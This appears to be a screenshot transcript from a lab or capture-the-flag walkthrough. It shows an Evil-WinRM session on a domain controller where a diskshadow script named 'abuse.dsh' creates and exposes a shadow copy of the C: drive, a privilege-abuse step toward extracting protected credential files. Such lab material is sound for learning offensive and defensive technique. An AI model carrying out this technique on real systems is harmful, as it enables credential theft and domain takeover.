 *Evil-WinRM* PS C:\windows\temp> diskshadow /s abuse.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  4/18/2022 7:21:01 PM
-> set context persistent nowriters
-> add volume c: alias abuse
-> create
Alias abuse for shadow ID {ccec8fa0-3d8e-4851-b324-b99aa910520d} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {6011054d-b072-4762-a054-f52c42307cb7} set as environment variable.
Querying all shadow copies with the shadow copy set ID {6011054d-b072-4762-a054-f52c42307cb7}
* Shadow copy ID = {ccec8fa0-3d8e-4851-b324-b99aa910520d} %abuse%
- Shadow copy set: {6011054d-b072-4762-a054-f52c42307cb7} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 4/18/2022 7:21:03 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %abuse% z:
-> %abuse% = {ccec8fa0-3d8e-4851-b324-b99aa910520d}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\windows\temp> ls z:
Directory: z:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d-r--- 2/23/2020 9:16 AM Users
d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt
*Evil-WinRM* PS C:\windows\temp>